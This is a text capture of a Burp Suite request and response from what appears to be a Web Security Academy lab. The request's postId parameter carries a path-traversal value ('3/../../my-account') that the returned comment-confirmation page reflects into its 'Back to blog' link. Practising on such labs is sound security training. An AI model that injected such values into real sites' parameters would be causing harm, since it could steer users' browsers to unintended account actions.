 Request
Pretty Raw Hex \n
1 GET /post/comment/confirmation?postId=3/../../my-account HTTP/2
2 Host: 0ae500bf03f4d03180d4d0e1004b0066.web-security-academy.net
3 Cookie: session=q7Ge7lQtz92CtLPx430jYI25yeVCFndQ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae500bf03f4d03180d4d0e1004b0066.web-security-academy.net/post/3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <script src='/resources/js/commentConfirmationRedirect.js'>
</script>
53 <script>
redirectOnConfirmation('/post');
</script>
54 <h1>
Thank you for your comment!
</h1>
55 <p>
Your comment has been submitted. You will be redirected mome
</p>
56 <div class="is-linkback">
57 <a href="/post/3/../../my-account">
Back to blog
</a>
58 </div>
59 </div>
60 </section>
61 <div class="footer-wrapper">
62 </div>
63 </div>
64 </body>